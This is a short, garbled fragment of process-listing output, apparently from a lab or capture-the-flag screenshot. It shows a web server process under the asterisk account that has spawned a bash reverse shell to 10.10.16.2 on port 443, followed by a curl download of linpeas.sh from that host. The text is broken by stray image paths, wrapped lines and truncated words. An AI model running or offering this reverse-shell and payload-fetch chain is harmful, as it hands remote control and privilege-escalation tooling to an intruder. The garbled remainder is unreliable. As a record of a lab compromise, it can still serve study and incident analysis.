 asterisk 19991  0.0  1.6  36180 16716 ?        S    04:02   0:00  _ /usr/sbin/httpd
asterisk 19992  0.0  1.5  35892 16452 ?        S    04:02   0:00  _ /usr/sbin/httpd
asterisk 22162  0.0  0.0   2560   992 ?        S    05:21   0:00      _ bash -c bash -i >& /dev/tcp/10.10.16.2
/443 0>&1     _
asterisk 22163  0.0  0.1   2564  1192 ?        S    05:21   0:00          _ bash -i
asterisk 22174  0.0  0.1   5400  1460 ?        S    05:22   0:00              _ curl http://10.10.16.2/linpeas
.sh
BASH Cras...
age.pcap